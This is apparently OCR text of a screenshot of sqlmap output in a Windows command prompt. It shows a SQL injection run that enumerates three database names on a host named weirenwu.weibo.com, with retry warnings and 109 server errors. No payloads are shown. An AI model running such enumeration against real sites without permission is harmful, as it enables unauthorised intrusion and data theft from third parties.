 管理员: C:\windows\system32\cmd.exe
[13:43:55] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[13:43:55] [WARNING] if the problem persists please try to lower the number of u
sed threads (option '--threads')
[13:43:59] [INFO] retrieved: information_schema
[13:43:59] [INFO] retrieving the length of query output
[13:43:59] [INFO] retrieved: 4
[13:44:06] [INFO] retrieved: test
[13:44:06] [INFO] retrieving the length of query output
[13:44:06] [INFO] retrieved: 8
[13:44:25] [INFO] retrieved: weirenwu
available databases [3]:
[*] information_schema
[*] test
[*] weirenwu
[13:44:25] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 109 times
[13:44:25] [INFO] fetched data logged to text files under 'C:\Users\net\Desktop\
sqlmap\output\weirenwu.weibo.com'
[*] shutting down at 13:44:25